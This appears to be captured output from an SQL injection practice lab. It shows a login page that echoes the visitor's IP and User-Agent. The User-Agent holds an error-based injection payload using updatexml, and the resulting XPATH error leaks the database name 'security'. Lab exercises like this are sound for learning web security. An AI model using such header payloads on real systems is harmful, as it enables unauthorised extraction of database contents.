 Welcome Dhakkan
Username :
Password :
Submit
Your IP ADDRESS is: ::1
Your User Agent is: ' or updatexml(1,concat(0x7e,(database())),1),' ',' ')#
XPATH syntax error: '~security'
SUCCESSFULLY
LOGGED IN